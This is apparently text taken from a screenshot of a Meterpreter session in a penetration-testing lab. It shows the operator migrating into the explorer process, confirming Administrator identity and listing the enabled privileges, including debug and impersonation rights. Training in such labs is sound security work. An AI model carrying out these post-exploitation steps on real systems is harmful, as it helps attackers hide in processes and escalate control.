 meterpreter > pgrep explorer
3656
meterpreter > migrate 3656
[*] Migrating from 4828 to 3656...
[*] Migration completed successfully.
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeDelegateSessionUserImpersonatePrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >